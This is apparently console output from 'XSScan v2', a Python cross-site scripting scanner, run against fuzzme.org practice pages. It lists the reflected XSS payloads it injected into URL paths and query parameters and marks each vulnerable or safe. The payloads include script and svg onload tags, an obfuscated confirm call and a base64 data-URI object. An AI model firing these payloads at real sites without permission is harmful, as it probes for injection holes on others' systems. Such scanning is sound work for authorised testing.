 C:\Users\lucas-pc\Desktop\XSScan\XSSscan2>python xsscan.py
XSScan v2
[?] [M]anually adding payload or [A]uto : M
[~] For this method you need to specify the key-word <xss> into the url
[?] Enter URL : http://fuzzme.org/XSS/UrlReflection.php/<xss>
[?] Do you want add cookies ? (y/n) : y
[?] Nane of cookie (ex: PHPSESSID) : PHPSESSID
[?] Value of cookie (ex: 0j69jtouvjhf8) : cookiestesting
[+] Adding cookie for fuzzme.org
[*] Set-Cookie [PHPSESSID=cookiestesting]
[+] 7 Payloads Loaded
[ XSS ] [ 200 ] http://fuzzme.org/XSS/UrlReflection.php/"><SCRIPT>alert()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/UrlReflection.php/"><SCRIPT>confirm()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/UrlReflection.php/"><svg/onload=confirm()>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/UrlReflection.php/"><SCRIPT>self['confirm']()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/UrlReflection.php/"><svg/onload=self[`confir`%2b`m`]``>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/UrlReflection.php/"><details%20open%20ontoggle=confirm()>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/UrlReflection.php/"><object%20data=%27data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%27></object>
[?] Do you want continue scanning ? (y/n) : y
[?] [M]anually adding payload or [A]uto : a
[~] For this method you need a valid url like this http://x.com/?q=john
[?] Enter URL : http://fuzzme.org/XSS/HtmlContext.php?name=lol&id=1
[?] Do you want add cookies ? (y/n) : n
[+] 7 Payloads Loaded
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><SCRIPT>alert()</SCRIPT>&id=1
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&id="><SCRIPT>alert()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><SCRIPT>confirm()</SCRIPT>&id=1
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&id="><SCRIPT>confirm()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><svg/onload=confirm()>&id=1
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&id="><svg/onload=confirm()>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><SCRIPT>self['confirm']()</SCRIPT>&id=1
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&id="><SCRIPT>self['confirm']()</SCRIPT>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><svg/onload=self[`confir`%2b`m`]``>&id=1
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&id="><svg/onload=self[`confir`%2b`m`]``>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><details%20open%20ontoggle=confirm()>&id=1
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&id="><details%20open%20ontoggle=confirm()>
[ XSS ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name="><object%20data=%27data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%27></object>&id=1
[ SAFE ] [ 200 ] http://fuzzme.org/XSS/HtmlContext.php?name=lol&id="><object%20data=%27data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%27></object>